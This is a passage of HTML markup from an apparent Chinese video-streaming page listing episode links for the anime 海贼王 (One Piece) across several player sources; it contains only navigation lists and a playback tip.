href="/xxlay/1069-3-1123.html" target="_self">第1124集</a></li><li id="31124"><a title="第1125集" href="/xxlay/1069-3-1124.html" target="_self">第1125集</a></li><li id="31125"><a title="第1126集" href="/xxlay/1069-3-1125.html" target="_self">第1126集</a></li><li id="31126"><a title="第1127集" href="/xxlay/1069-3-1126.html" target="_self">第1127集</a></li><li id="31127"><a title="第1128集" href="/xxlay/1069-3-1127.html" target="_self">第1128集</a></li><li id="31128"><a title="第1129集" href="/xxlay/1069-3-1128.html" target="_self">第1129集</a></li><li id="31129"><a title="第1130集" href="/xxlay/1069-3-1129.html" target="_self">第1130集</a></li><li id="31130"><a title="第1131集" href="/xxlay/1069-3-1130.html" target="_self">第1131集</a></li><li id="31131"><a title="第1132集" href="/xxlay/1069-3-1131.html" target="_self">第1132集</a></li><li id="31132"><a title="第1133集" href="/xxlay/1069-3-1132.html" target="_self">第1133集</a></li><li id="31133"><a title="第1134集" href="/xxlay/1069-3-1133.html" target="_self">第1134集</a></li><li id="31134"><a title="第1135集" href="/xxlay/1069-3-1134.html" target="_self">第1135集</a></li><li id="31135"><a title="第1136集" href="/xxlay/1069-3-1135.html" target="_self">第1136集</a></li><li id="31136"><a title="第1137集" href="/xxlay/1069-3-1136.html" target="_self">第1137集</a></li><li id="31137"><a title="第1138集" href="/xxlay/1069-3-1137.html" target="_self">第1138集</a></li><li id="31138"><a title="第1139集" href="/xxlay/1069-3-1138.html" target="_self">第1139集</a></li><li id="31139"><a title="第1140集" href="/xxlay/1069-3-1139.html" target="_self">第1140集</a></li><li id="31140"><a title="第1141集" href="/xxlay/1069-3-1140.html" target="_self">第1141集</a></li><li id="31141"><a title="第1142集" href="/xxlay/1069-3-1141.html" target="_self">第1142集</a></li><li id="31142"><a title="第1143集" href="/xxlay/1069-3-1142.html" target="_self">第1143集</a></li><li id="31143"><a title="第1144集" href="/xxlay/1069-3-1143.html" target="_self">第1144集</a></li><li id="31144"><a title="第1145集" href="/xxlay/1069-3-1144.html" target="_self">第1145集</a></li><li id="31145"><a title="第1146集" href="/xxlay/1069-3-1145.html" target="_self">第1146集</a></li><li id="31146"><a title="第1147集" href="/xxlay/1069-3-1146.html" target="_self">第1147集</a></li><li id="31147"><a title="第1148集" href="/xxlay/1069-3-1147.html" target="_self">第1148集</a></li><li id="31148"><a title="第1149集" href="/xxlay/1069-3-1148.html" target="_self">第1149集</a></li><li id="31149"><a title="第1150集" href="/xxlay/1069-3-1149.html" target="_self">第1150集</a></li><li id="31150"><a title="第1151集" href="/xxlay/1069-3-1150.html" target="_self">第1151集</a></li><li id="31151"><a title="第1152集" href="/xxlay/1069-3-1151.html" target="_self">第1152集</a></li><li id="31152"><a title="第1153集" href="/xxlay/1069-3-1152.html" target="_self">第1153集</a></li><li id="31153"><a title="第1154集" href="/xxlay/1069-3-1153.html" target="_self">第1154集</a></li>	
			</ul>
	</div>
      </div>
     </div>
</div>


    <div class="fed-tabs-info fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="海贼王" data-nums="" data-show="">
     <ul class="fed-list-head fed-part-rows fed-padding">
      <li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green">百度云</li>
      <li class="fed-part-tips fed-padding">提示：手机、电脑、播放失败请更换播放器</li>
     </ul>
     <div class="fed-tabs-boxs">
      <div class="fed-tabs-item fed-drop-info fed-visible">
       <div class="fed-drop-boxs fed-drop-tops fed-matp-v">											
			<ul class="stui-content__playlist  sort-list column8 clearfix">
				<li id="10"><a title="142" href="/xxlay/1069-1-0.html" target="_self">142</a></li><li id="11"><a title="143" href="/xxlay/1069-1-1.html" target="_self">143</a></li><li id="12"><a title="144" href="/xxlay/1069-1-2.html" target="_self">144</a></li><li id="13"><a title="145" href="/xxlay/1069-1-3.html" target="_self">145</a></li><li id="14"><a title="146" href="/xxlay/1069-1-4.html" target="_self">146</a></li><li id="15"><a title="147" href="/xxlay/1069-1-5.html" target="_self">147</a></li><li id="16"><a title="148" href="/xxlay/1069-1-6.html" target="_self">148</a></li><li id="17"><a title="149" href="/xxlay/1069-1-7.html" target="_self">149</a></li><li id="18"><a title="150" href="/xxlay/1069-1-8.html" target="_self">150</a></li><li id="19"><a title="151" href="/xxlay/1069-1-9.html" target="_self">151</a></li><li id="110"><a title="152" href="/xxlay/1069-1-10.html" target="_self">152</a></li><li id="111"><a title="153" href="/xxlay/1069-1-11.html" target="_self">153</a></li><li id="112"><a title="154" href="/xxlay/1069-1-12.html" target="_self">154</a></li><li id="113"><a title="155" href="/xxlay/1069-1-13.html" target="_self">155</a></li><li id="114"><a title="156" href="/xxlay/1069-1-14.html" target="_self">156</a></li><li id="115"><a title="157" href="/xxlay/1069-1-15.html" target="_self">157</a></li><li id="116"><a title="158" href="/xxlay/1069-1-16.html" target="_self">158</a></li><li id="117"><a title="159" href="/xxlay/1069-1-17.html" target="_self">159</a></li><li id="118"><a title="160" href="/xxlay/1069-1-18.html" target="_self">160</a></li><li id="119"><a title="161" href="/xxlay/1069-1-19.html" target="_self">161</a></li><li id="120"><a title="162" href="/xxlay/1069-1-20.html" target="_self">162</a></li><li id="121"><a title="163" href="/xxlay/1069-1-21.html" target="_self">163</a></li><li id="122"><a title="164" href="/xxlay/1069-1-22.html" target="_self">164</a></li><li id="123"><a title="165" href="/xxlay/1069-1-23.html" target="_self">165</a></li><li id="124"><a title="166" href="/xxlay/1069-1-24.html" target="_self">166</a></li><li id="125"><a title="167" href="/xxlay/1069-1-25.html" target="_self">167</a></li><li id="126"><a title="168" href="/xxlay/1069-1-26.html" target="_self">168</a></li><li id="127"><a title="169" href="/xxlay/1069-1-27.html" target="_self">169</a></li><li id="128"><a title="170" href="/xxlay/1069-1-28.html" target="_self">170</a></li><li id="129"><a title="171" href="/xxlay/1069-1-29.html" target="_self">171</a></li><li id="130"><a title="172" href="/xxlay/1069-1-30.html" target="_self">172</a></li><li id="131"><a title="173" href="/xxlay/1069-1-31.html" target="_self">173</a></li><li id="132"><a title="174" href="/xxlay/1069-1-32.html" target="_self">174</a></li><li id="133"><a title="175" href="/xxlay/1069-1-33.html" target="_self">175</a></li><li id="134"><a title="176" href="/xxlay/1069-1-34.html" target="_self">176</a></li><li id="135"><a title="177" href="/xxlay/1069-1-35.html" target="_self">177</a></li><li id="136"><a title="178" href="/xxlay/1069-1-36.html" target="_self">178</a></li><li id="137"><a title="179" href="/xxlay/1069-1-37.html" target="_self">179</a></li><li id="138"><a title="180" href="/xxlay/1069-1-38.html" target="_self">180</a></li><li id="139"><a title="181" href="/xxlay/1069-1-39.html" target="_self">181</a></li><li id="140"><a title="182" href="/xxlay/1069-1-40.html" target="_self">182</a></li><li id="141"><a title="183" href="/xxlay/1069-1-41.html" target="_self">183</a></li><li id="142"><a title="184" href="/xxlay/1069-1-42.html" target="_self">184</a></li><li id="143"><a title="185" href="/xxlay/1069-1-43.html" target="_self">185</a></li><li id="144"><a title="186" href="/xxlay/1069-1-44.html" target="_self">186</a></li><li id="145"><a title="187" href="/xxlay/1069-1-45.html" target="_self">187</a></li><li id="146"><a title="188" href="/xxlay/1069-1-46.html" target="_self">188</a></li><li id="147"><a title="189" href="/xxlay/1069-1-47.html" target="_self">189</a></li><li id="148"><a title="190" href="/xxlay/1069-1-48.html" target="_self">190</a></li><li id="149"><a title="191" href="/xxlay/1069-1-49.html" target="_self">191</a></li><li id="150"><a title="第1001集" href="/xxlay/1069-1-50.html" target="_self">第1001集</a></li><li id="151"><a title="第1002集" href="/xxlay/1069-1-51.html" target="_self">第1002集</a></li><li id="152"><a title="第1003集" href="/xxlay/1069-1-52.html" target="_self">第1003集</a></li><li id="153"><a title="第1004集" href="/xxlay/1069-1-53.html" target="_self">第1004集</a></li><li id="154"><a title="第1005集" href="/xxlay/1069-1-54.html" target="_self">第1005集</a></li><li id="155"><a title="第1006集" href="/xxlay/1069-1-55.html" target="_self">第1006集</a></li><li id="156"><a title="第1007集" href="/xxlay/1069-1-56.html" target="_self">第1007集</a></li><li id="157"><a title="第1008集" href="/xxlay/1069-1-57.html" target="_self">第1008集</a></li><li id="158"><a title="第1009集" href="/xxlay/1069-1-58.html" target="_self">第1009集</a></li><li id="159"><a title="第1010集" href="/xxlay/1069-1-59.html" target="_self">第1010集</a></li><li id="160"><a title="第1011集" href="/xxlay/1069-1-60.html" target="_self">第1011集</a></li><li id="161"><a title="第1012集" href="/xxlay/1069-1-61.html" target="_self">第1012集</a></li><li id="162"><a title="第1013集" href="/xxlay/1069-1-62.html" target="_self">第1013集</a></li><li id="163"><a title="第1014集" href="/xxlay/1069-1-63.html" target="_self">第1014集</a></li><li id="164"><a title="第1015集" href="/xxlay/1069-1-64.html" target="_self">第1015集</a></li><li id="165"><a title="第1016集" href="/xxlay/1069-1-65.html" target="_self">第1016集</a></li><li id="166"><a title="第1017集" href="/xxlay/1069-1-66.html" target="_self">第1017集</a></li><li id="167"><a title="第1018集" href="/xxlay/1069-1-67.html" target="_self">第1018集</a></li><li id="168"><a title="第1019集" href="/xxlay/1069-1-68.html" target="_self">第1019集</a></li><li id="169"><a title="第1020集" href="/xxlay/1069-1-69.html" target="_self">第1020集</a></li><li id="170"><a title="第1021集" href="/xxlay/1069-1-70.html" target="_self">第1021集</a></li><li id="171"><a title="第1022集" href="/xxlay/1069-1-71.html" target="_self">第1022集</a></li><li id="172"><a title="第1023集" href="/xxlay/1069-1-72.html" target="_self">第1023集</a></li><li id="173"><a title="第1024集" href="/xxlay/1069-1-73.html" target="_self">第1024集</a></li><li id="174"><a title="第1025集" href="/xxlay/1069-1-74.html" target="_self">第1025集</a></li><li id="175"><a title="第1026集" href="/xxlay/1069-1-75.html" target="_self">第1026集</a></li><li id="176"><a title="第1027集" href="/xxlay/1069-1-76.html" target="_self">第1027集</a></li><li id="177"><a title="第1028集" href="/xxlay/1069-1-77.html" target="_self">第1028集</a></li><li id="178"><a title="第1029集" href="/xxlay/1069-1-78.html" target="_self">第1029集</a></li><li id="179"><a title="第1030集" href="/xxlay/1069-1-79.html" target="_self">第1030集</a></li><li id="180"><a title="第1031集" href="/xxlay/1069-1-80.html" target="_self">第1031集</a></li><li id="181"><a title="第1032集" href="/xxlay/1069-1-81.html" target="_self">第1032集</a></li><li id="182"><a title="第1033集" href="/xxlay/1069-1-82.html" target="_self">第1033集</a></li><li id="183"><a title="第1034集" href="/xxlay/1069-1-83.html" target="_self">第1034集</a></li><li id="184"><a title="第1035集" href="/xxlay/1069-1-84.html" target="_self">第1035集</a></li><li id="185"><a title="第1036集" href="/xxlay/1069-1-85.html" target="_self">第1036集</a></li><li id="186"><a title="第1037集" href="/xxlay/1069-1-86.html" target="_self">第1037集</a></li><li id="187"><a title="第1038集" href="/xxlay/1069-1-87.html" target="_self">第1038集</a></li><li id="188"><a title="第1039集" href="/xxlay/1069-1-88.html" target="_self">第1039集</a></li><li id="189"><a title="第1040集" href="/xxlay/1069-1-89.html" target="_self">第1040集</a></li><li id="190"><a title="第1041集" href="/xxlay/1069-1-90.html" target="_self">第1041集</a></li><li id="191"><a title="第1042集" href="/xxlay/1069-1-91.html" target="_self">第1042集</a></li><li id="192"><a title="第1043集" href="/xxlay/1069-1-92.html" target="_self">第1043集</a></li><li id="193"><a title="第1044集" href="/xxlay/1069-1-93.html" target="_self">第1044集</a></li><li id="194"><a title="第1045集" href="/xxlay/1069-1-94.html" target="_self">第1045集</a></li><li id="195"><a title="第1046集" href="/xxlay/1069-1-95.html" target="_self">第1046集</a></li><li id="196"><a title="第1047集" href="/xxlay/1069-1-96.html" target="_self">第1047集</a></li><li id="197"><a title="第1048集" href="/xxlay/1069-1-97.html" target="_self">第1048集</a></li><li id="198"><a title="第1049集" href="/xxlay/1069-1-98.html" target="_self">第1049集</a></li><li id="199"><a title="第1050集" href="/xxlay/1069-1-99.html" target="_self">第1050集</a></li><li id="1100"><a title="第1051集" href="/xxlay/1069-1-100.html" target="_self">第1051集</a></li><li id="1101"><a title="第1052集" href="/xxlay/1069-1-101.html" target="_self">第1052集</a></li><li id="1102"><a title="第1053集" href="/xxlay/1069-1-102.html" target="_self">第1053集</a></li><li id="1103"><a title="第1054集" href="/xxlay/1069-1-103.html" target="_self">第1054集</a></li><li id="1104"><a title="第1055集" href="/xxlay/1069-1-104.html" target="_self">第1055集</a></li><li id="1105"><a title="第1056集" href="/xxlay/1069-1-105.html" target="_self">第1056集</a></li><li id="1106"><a title="第1057集" href="/xxlay/1069-1-106.html" target="_self">第1057集</a></li><li id="1107"><a title="第1058集" href="/xxlay/1069-1-107.html" target="_self">第1058集</a></li><li id="1108"><a title="第1059集" href="/xxlay/1069-1-108.html" target="_self">第1059集</a></li><li id="1109"><a title="第1060集" href="/xxlay/1069-1-109.html" target="_self">第1060集</a></li><li id="1110"><a title="第1061集" href="/xxlay/1069-1-110.html" target="_self">第1061集</a></li><li id="1111"><a title="第1062集" href="/xxlay/1069-1-111.html" target="_self">第1062集</a></li><li id="1112"><a title="第1063集" href="/xxlay/1069-1-112.html" target="_self">第1063集</a></li><li id="1113"><a title="第1064集" href="/xxlay/1069-1-113.html" target="_self">第1064集</a></li><li id="1114"><a title="第1065集" href="/xxlay/1069-1-114.html" target="_self">第1065集</a></li><li id="1115"><a title="第1066集" href="/xxlay/1069-1-115.html" target="_self">第1066集</a></li><li id="1116"><a title="第1067集" href="/xxlay/1069-1-116.html" target="_self">第1067集</a></li><li id="1117"><a title="第1068集" href="/xxlay/1069-1-117.html" target="_self">第1068集</a></li><li id="1118"><a title="第1069集" href="/xxlay/1069-1-118.html" target="_self">第1069集</a></li><li id="1119"><a title="第1070集" href="/xxlay/1069-1-119.html" target="_self">第1070集</a></li><li id="1120"><a title="第1082集" href="/xxlay/1069-1-120.html" target="_self">第1082集</a></li><li id="1121"><a title="第1083集" href="/xxlay/1069-1-121.html" target="_self">第1083集</a></li><li id="1122"><a title="第1084集" href="/xxlay/1069-1-122.html" target="_self">第1084集</a></li><li id="1123"><a title="第1085集" href="/xxlay/1069-1-123.html" target="_self">第1085集</a></li><li id="1124"><a title="第1086集" href="/xxlay/1069-1-124.html" target="_self">第1086集</a></li><li id="1125"><a title="第1087集" href="/xxlay/1069-1-125.html" target="_self">第1087集</a></li><li id="1126"><a title="第1088集" href="/xxlay/1069-1-126.html" target="_self">第1088集</a></li><li id="1127"><a title="第1089集" href="/xxlay/1069-1-127.html" target="_self">第1089集</a></li><li id="1128"><a title="第1090集" href="/xxlay/1069-1-128.html" target="_self">第1090集</a></li><li id="1129"><a title="第1091集" href="/xxlay/1069-1-129.html" target="_self">第1091集</a></li><li id="1130"><a title="第1092集" href="/xxlay/1069-1-130.html" target="_self">第1092集</a></li><li id="1131"><a title="第1093集" href="/xxlay/1069-1-131.html" target="_self">第1093集</a></li><li id="1132"><a title="第1094集" href="/xxlay/1069-1-132.html" target="_self">第1094集</a></li><li id="1133"><a title="第1095集" href="/xxlay/1069-1-133.html" target="_self">第1095集</a></li><li id="1134"><a title="第1096集" href="/xxlay/1069-1-134.html" target="_self">第1096集</a></li><li id="1135"><a title="第1097集" href="/xxlay/1069-1-135.html" target="_self">第1097集</a></li><li id="1136"><a title="第1098集" href="/xxlay/1069-1-136.html" target="_self">第1098集</a></li><li id="1137"><a title="第1099集" href="/xxlay/1069-1-137.html" target="_self">第1099集</a></li><li id="1138"><a title="第1100集" href="/xxlay/1069-1-138.html" target="_self">第1100集</a></li><li id="1139"><a title="第1101集" href="/xxlay/1069-1-139.html" target="_self">第1101集</a></li><li id="1140"><a title="第1102集" href="/xxlay/1069-1-140.html" target="_self">第1102集</a></li><li id="1141"><a title="第1103集" href="/xxlay/1069-1-141.html" target="_self">第1103集</a></li><li id="1142"><a title="第1104集" href="/xxlay/1069-1-142.html" target="_self">第1104集</a></li><li id="1143"><a title="第1105集" href="/xxlay/1069-1-143.html" target="_self">第1105集</a></li><li id="1144"><a title="第1106集" href="/xxlay/1069-1-144.html" target="_self">第1106集</a></li><li id="1145"><a title="第1107集" href="/xxlay/1069-1-145.html" target="_self">第1107集</a></li><li id="1146"><a title="第1108集" href="/xxlay/1069-1-146.html" target="_self">第1108集</a></li><li id="1147"><a title="第1109集" href="/xxlay/1069-1-147.html" target="_self">第1109集</a></li><li id="1148"><a title="第1110集" href="/xxlay/1069-1-148.html" target="_self">第1110集</a></li><li id="1149"><a title="第1111集" href="/xxlay/1069-1-149.html" target="_self">第1111集</a></li><li id="1150"><a title="第1112集" href="/xxlay/1069-1-150.html" target="_self">第1112集</a></li><li id="1151"><a title="第1113集" href="/xxlay/1069-1-151.html" target="_self">第1113集</a></li><li id="1152"><a title="第1114集" href="/xxlay/1069-1-152.html" target="_self">第1114集</a></li><li id="1153"><a title="第1115集" href="/xxlay/1069-1-153.html" target="_self">第1115集</a></li><li id="1154"><a title="第1116集" href="/xxlay/1069-1-154.html" target="_self">第1116集</a></li><li id="1155"><a title="第1117集" href="/xxlay/1069-1-155.html" target="_self">第1117集</a></li><li id="1156"><a title="第1118集" href="/xxlay/1069-1-156.html" target="_self">第1118集</a></li><li id="1157"><a title="第1119集" href="/xxlay/1069-1-157.html" target="_self">第1119集</a></li><li id="1158"><a title="第1120集" href="/xxlay/1069-1-158.html" target="_self">第1120集</a></li><li id="1159"><a title="第1121集" href="/xxlay/1069-1-159.html" target="_self">第1121集</a></li><li id="1160"><a title="第1122集" href="/xxlay/1069-1-160.html" target="_self">第1122集</a></li><li id="1161"><a title="第1123集" href="/xxlay/1069-1-161.html" target="_self">第1123集</a></li><li id="1162"><a title="第1124集" href="/xxlay/1069-1-162.html" target="_self">第1124集</a></li><li id="1163"><a title="第1125集" href="/xxlay/1069-1-163.html" target="_self">第1125集</a></li><li id="1164"><a title="第1126集" href="/xxlay/1069-1-164.html" target="_self">第1126集</a></li><li id="1165"><a title="第1127集" href="/xxlay/1069-1-165.html" target="_self">第1127集</a></li><li id="1166"><a title="第1128集" href="/xxlay/1069-1-166.html" target="_self">第1128集</a></li><li id="1167"><a title="第1129集" href="/xxlay/1069-1-167.html" target="_self">第1129集</a></li><li id="1168"><a title="第1130集" href="/xxlay/1069-1-168.html" target="_self">第1130集</a></li><li id="1169"><a title="第1131集" href="/xxlay/1069-1-169.html" target="_self">第1131集</a></li><li id="1170"><a title="第1132集" href="/xxlay/1069-1-170.html" target="_self">第1132集</a></li><li id="1171"><a title="第1133集" href="/xxlay/1069-1-171.html" target="_self">第1133集</a></li><li id="1172"><a title="第1134集" href="/xxlay/1069-1-172.html" target="_self">第1134集</a></li><li id="1173"><a title="第1135集" href="/xxlay/1069-1-173.html" target="_self">第1135集</a></li><li id="1174"><a title="第1136集" href="/xxlay/1069-1-174.html" target="_self">第1136集</a></li><li id="1175"><a title="第1137集" href="/xxlay/1069-1-175.html" target="_self">第1137集</a></li><li id="1176"><a title="第1138集" href="/xxlay/1069-1-176.html" target="_self">第1138集</a></li><li id="1177"><a title="第1139集" href="/xxlay/1069-1-177.html" target="_self">第1139集</a></li><li id="1178"><a title="第1140集" href="/xxlay/1069-1-178.html" target="_self">第1140集</a></li><li id="1179"><a title="第1141集" href="/xxlay/1069-1-179.html" target="_self">第1141集</a></li><li id="1180"><a title="第1142集" href="/xxlay/1069-1-180.html" target="_self">第1142集</a></li><li id="1181"><a title="第1143集" href="/xxlay/1069-1-181.html" target="_self">第1143集</a></li><li id="1182"><a title="第1144集" href="/xxlay/1069-1-182.html" target="_self">第1144集</a></li><li id="1183"><a title="第1145集" href="/xxlay/1069-1-183.html" target="_self">第1145集</a></li><li id="1184"><a title="第1146集" href="/xxlay/1069-1-184.html" target="_self">第1146集</a></li><li id="1185"><a title="第1147集" href="/xxlay/1069-1-185.html" target="_self">第1147集</a></li><li id="1186"><a title="第1148集" href="/xxlay/1069-1-186.html" target="_self">第1148集</a></li><li id="1187"><a title="第1149集" href="/xxlay/1069-1-187.html" target="_self">第1149集</a></li><li id="1188"><a title="第1150集" href="/xxlay/1069-1-188.html" target="_self">第1150集</a></li><li id="1189"><a title="第1151集" href="/xxlay/1069-1-189.html" target="_self">第1151集</a></li><li id="1190"><a title="第1152集" href="/xxlay/1069-1-190.html" target="_self">第1152集</a></li><li id="1191"><a title="第1153集" href="/xxlay/1069-1-191.html" target="_self">第1153集</a></li><li id="1192"><a title="第1154集" href="/xxlay/1069-1-192.html" target="_self">第1154集</a></li><li id="1193"><a title="第1155集" href="/xxlay/1069-1-193.html" target="_self">第1155集</a></li>	
			</ul>
	</div>
      </div>
     </div>
</div>


    <div class="fed-tabs-info fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="海贼王" data-nums="" data-show="">
     <ul class="fed-list-head fed-part-rows fed-padding">
      <li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green">高清不卡</li>
      <li class="fed-part-tips fed-padding">提示：手机、电脑、播放失败请更换播放器</li>
     </ul>
     <div class="fed-tabs-boxs">
      <div class="fed-tabs-item fed-drop-info fed-visible">
       <div class="fed-drop-boxs fed-drop-tops fed-matp-v">											
			<ul class="stui-content__playlist  sort-list column8 clearfix">
				<li id="20"><a title="01" href="/xxlay/1069-2-0.html" target="_self">01</a></li><li id="21"><a title="02" href="/xxlay/1069-2-1.html" target="_self">02</a></li><li id="22"><a title="03" href="/xxlay/1069-2-2.html" target="_self">03</a></li><li id="23"><a title="04" href="/xxlay/1069-2-3.html" target="_self">04</a></li><li id="24"><a title="05" href="/xxlay/1069-2-4.html" target="_self">05</a></li><li id="25"><a title="06" href="/xxlay/1069-2-5.html" target="_self">06</a></li><li id="26"><a title="07" href="/xxlay/1069-2-6.html" target="_self">07</a></li><li id="27"><a title="08" href="/xxlay/1069-2-7.html" target="_self">08</a></li><li id="28"><a title="09" href="/xxlay/1069-2-8.html" target="_self">09</a></li><li id="29"><a title="10" href="/xxlay/1069-2-9.html" target="_self">10</a></li><li id="210"><a title="11" href="/xxlay/1069-2-10.html" target="_self">11</a></li><li id="211"><a title="12" href="/xxlay/1069-2-11.html" target="_self">12</a></li><li id="212"><a title="13" href="/xxlay/1069-2-12.html" target="_self">13</a></li><li id="213"><a title="14" href="/xxlay/1069-2-13.html" target="_self">14</a></li><li id="214"><a title="15" href="/xxlay/1069-2-14.html" target="_self">15</a></li><li id="215"><a title="16" href="/xxlay/1069-2-15.html" target="_self">16</a></li><li id="216"><a title="17" href="/xxlay/1069-2-16.html" target="_self">17</a></li><li id="217"><a title="18" href="/xxlay/1069-2-17.html" target="_self">18</a></li><li id="218"><a title="19" href="/xxlay/1069-2-18.html" target="_self">19</a></li><li id="219"><a title="20" href="/xxlay/1069-2-19.html" target="_self">20</a></li><li id="220"><a title="21" href="/xxlay/1069-2-20.html" target="_self">21</a></li><li id="221"><a title="22" href="/xxlay/1069-2-21.html" target="_self">22</a></li><li id="222"><a title="23" href="/xxlay/1069-2-22.html" target="_self">23</a></li><li id="223"><a title="24" href="/xxlay/1069-2-23.html" target="_self">24</a></li><li id="224"><a title="25" href="/xxlay/1069-2-24.html" target="_self">25</a></li><li id="225"><a title="26" href="/xxlay/1069-2-25.html" target="_self">26</a></li><li id="226"><a title="27" href="/xxlay/1069-2-26.html" target="_self">27</a></li><li id="227"><a title="28" href="/xxlay/1069-2-27.html" target="_self">28</a></li><li id="228"><a title="29" href="/xxlay/1069-2-28.html" target="_self">29</a></li><li id="229"><a title="30" href="/xxlay/1069-2-29.html" target="_self">30</a></li><li id="230"><a title="31" href="/xxlay/1069-2-30.html" target="_self">31</a></li><li id="231"><a title="32" href="/xxlay/1069-2-31.html" target="_self">32</a></li><li id="232"><a title="33" href="/xxlay/1069-2-32.html" target="_self">33</a></li><li id="233"><a title="34" href="/xxlay/1069-2-33.html" target="_self">34</a></li><li id="234"><a title="35" href="/xxlay/1069-2-34.html" target="_self">35</a></li><li id="235"><a title="36" href="/xxlay/1069-2-35.html" target="_self">36</a></li><li id="236"><a title="37" href="/xxlay/1069-2-36.html" target="_self">37</a></li><li id="237"><a title="38" href="/xxlay/1069-2-37.html" target="_self">38</a></li><li id="238"><a title="39" href="/xxlay/1069-2-38.html" target="_self">39</a></li><li id="239"><a title="40" href="/xxlay/1069-2-39.html" target="_self">40</a></li><li id="240"><a title="41" href="/xxlay/1069-2-40.html" target="_self">41</a></li><li id="241"><a title="42" href="/xxlay/1069-2-41.html" target="_self">42</a></li><li id="242"><a title="43" href="/xxlay/1069-2-42.html" target="_self">43</a></li><li id="243"><a title="44" href="/xxlay/1069-2-43.html" target="_self">44</a></li><li id="244"><a title="45" href="/xxlay/1069-2-44.html" target="_self">45</a></li><li id="245"><a title="46" href="/xxlay/1069-2-45.html" target="_self">46</a></li><li id="246"><a title="47" href="/xxlay/1069-2-46.html" target="_self">47</a></li><li id="247"><a title="48" href="/xxlay/1069-2-47.html" target="_self">48</a></li><li id="248"><a title="49" href="/xxlay/1069-2-48.html" target="_self">49</a></li><li id="249"><a title="50" href="/xxlay/1069-2-49.html" target="_self">50</a></li><li id="250"><a title="51" href="/xxlay/1069-2-50.html" target="_self">51</a></li><li id="251"><a title="52" href="/xxlay/1069-2-51.html" target="_self">52</a></li><li id="252"><a title="53" href="/xxlay/1069-2-52.html" target="_self">53</a></li><li id="253"><a title="54" href="/xxlay/1069-2-53.html" target="_self">54</a></li><li id="254"><a title="55" href="/xxlay/1069-2-54.html" target="_self">55</a></li><li id="255"><a title="56" href="/xxlay/1069-2-55.html" target="_self">56</a></li><li id="256"><a title="57" href="/xxlay/1069-2-56.html" target="_self">57</a></li><li id="257"><a title="58" href="/xxlay/1069-2-57.html" target="_self">58</a></li><li id="258"><a title="59" href="/xxlay/1069-2-58.html" target="_self">59</a></li><li id="259"><a title="60" href="/xxlay/1069-2-59.html" target="_self">60</a></li><li id="260"><a title="61" href="/xxlay/1069-2-60.html" target="_self">61</a></li><li id="261"><a title="62" href="/xxlay/1069-2-61.html" target="_self">62</a></li><li id="262"><a title="63" href="/xxlay/1069-2-62.html" target="_self">63</a></li><li id="263"><a title="64" href="/xxlay/1069-2-63.html" target="_self">64</a></li><li id="264"><a title="65" href="/xxlay/1069-2-64.html" target="_self">65</a></li><li id="265"><a title="66" href="/xxlay/1069-2-65.html" target="_self">66</a></li><li id="266"><a title="67" href="/xxlay/1069-2-66.html" target="_self">67</a></li><li id="267"><a title="68" href="/xxlay/1069-2-67.html" target="_self">68</a></li><li id="268"><a title="69" href="/xxlay/1069-2-68.html" target="_self">69</a></li><li id="269"><a title="70" href="/xxlay/1069-2-69.html" target="_self">70</a></li><li id="270"><a title="71" href="/xxlay/1069-2-70.html" target="_self">71</a></li><li id="271"><a title="72" href="/xxlay/1069-2-71.html" target="_self">72</a></li><li id="272"><a title="73" href="/xxlay/1069-2-72.html" target="_self">73</a></li><li id="273"><a title="74" href="/xxlay/1069-2-73.html" target="_self">74</a></li><li id="274"><a title="75" href="/xxlay/1069-2-74.html" target="_self">75</a></li><li id="275"><a title="76" href="/xxlay/1069-2-75.html" target="_self">76</a></li><li id="276"><a title="77" href="/xxlay/1069-2-76.html" target="_self">77</a></li><li id="277"><a title="78" href="/xxlay/1069-2-77.html" target="_self">78</a></li><li id="278"><a title="79" href="/xxlay/1069-2-78.html" target="_self">79</a></li><li id="279"><a title="80" href="/xxlay/1069-2-79.html" target="_self">80</a></li><li id="280"><a title="81" href="/xxlay/1069-2-80.html" target="_self">81</a></li><li id="281"><a title="82" href="/xxlay/1069-2-81.html" target="_self">82</a></li><li id="282"><a title="83" href="/xxlay/1069-2-82.html" target="_self">83</a></li><li id="283"><a title="84" href="/xxlay/1069-2-83.html" target="_self">84</a></li><li id="284"><a title="85" href="/xxlay/1069-2-84.html" target="_self">85</a></li><li id="285"><a title="86" href="/xxlay/1069-2-85.html" target="_self">86</a></li><li id="286"><a title="87" href="/xxlay/1069-2-86.html" target="_self">87</a></li><li id="287"><a title="88" href="/xxlay/1069-2-87.html" target="_self">88</a></li><li id="288"><a title="89" href="/xxlay/1069-2-88.html" target="_self">89</a></li><li id="289"><a title="90" href="/xxlay/1069-2-89.html" target="_self">90</a></li><li id="290"><a title="91" href="/xxlay/1069-2-90.html" target="_self">91</a></li><li id="291"><a title="92" href="/xxlay/1069-2-91.html" target="_self">92</a></li><li id="292"><a title="93" href="/xxlay/1069-2-92.html" target="_self">93</a></li><li id="293"><a title="94" href="/xxlay/1069-2-93.html" target="_self">94</a></li><li id="294"><a title="95" href="/xxlay/1069-2-94.html" target="_self">95</a></li><li id="295"><a title="96" href="/xxlay/1069-2-95.html" target="_self">96</a></li><li id="296"><a title="97" href="/xxlay/1069-2-96.html" target="_self">97</a></li><li id="297"><a title="98" href="/xxlay/1069-2-97.html" target="_self">98</a></li><li id="298"><a title="99" href="/xxlay/1069-2-98.html" target="_self">99</a></li><li id="299"><a title="100" href="/xxlay/1069-2-99.html" target="_self">100</a></li><li id="2100"><a title="101" href="/xxlay/1069-2-100.html" target="_self">101</a></li><li id="2101"><a title="102" href="/xxlay/1069-2-101.html" target="_self">102</a></li><li id="2102"><a title="103" href="/xxlay/1069-2-102.html" target="_self">103</a></li><li id="2103"><a title="104" href="/xxlay/1069-2-103.html" target="_self">104</a></li><li id="2104"><a title="105" href="/xxlay/1069-2-104.html" target="_self">105</a></li><li id="2105"><a title="106" href="/xxlay/1069-2-105.html" target="_self">106</a></li><li id="2106"><a title="107" href="/xxlay/1069-2-106.html" target="_self">107</a></li><li id="2107"><a title="108" href="/xxlay/1069-2-107.html" target="_self">108</a></li><li id="2108"><a title="109" href="/xxlay/1069-2-108.html" target="_self">109</a></li><li id="2109"><a title="110" href="/xxlay/1069-2-109.html" target="_self">110</a></li><li id="2110"><a title="111" href="/xxlay/1069-2-110.html" target="_self">111</a></li><li id="2111"><a title="112" href="/xxlay/1069-2-111.html" 